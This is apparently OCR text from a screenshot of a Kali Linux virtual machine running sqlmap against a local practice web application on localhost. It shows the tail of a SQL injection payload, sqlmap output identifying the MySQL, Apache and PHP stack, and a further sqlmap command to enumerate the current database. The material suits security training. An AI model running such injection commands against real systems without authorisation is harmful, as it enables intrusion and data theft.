 kali-linux-2022.3-virtualbox-amd64 (Initial state) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 15:47
kali@kali: ~
File Actions Edit View Help
0×71626a7a71,0×674e6666465953706345547674537276454243784656726b51486c70676f7541764f
6b7067744d61,0×7178716b71),NULL,NULL,NULL#&password=b&user-info-php-submit-button=V
iew Account Details
———
[15:46:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54, PHP 8.1.9, PHP
back-end DBMS: MySQL ⩾ 5.6
[15:46:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/
sqlmap/output/localhost'
[*] ending @ 15:46:41 /2022-09-05/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://localhost/index.php?page=user-info.php&username=a&password=b&
user-info-php-submit-button=View+Account+Details" --current-db
Right Ctrl